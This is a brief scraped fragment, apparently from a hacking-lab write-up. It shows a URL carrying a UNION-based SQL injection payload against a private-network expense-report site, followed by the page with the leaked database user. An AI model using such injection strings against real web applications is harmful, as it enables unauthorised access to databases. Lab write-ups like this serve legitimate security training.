 http://192.168.100.38/site.php?id=2 union select 1,user()-- -
Start Page Hacking Labs Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Sec
Futura Business
Informatique
Home Expense reports Rennes
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (MyExpenseUser@localhost)
Firstname Lastname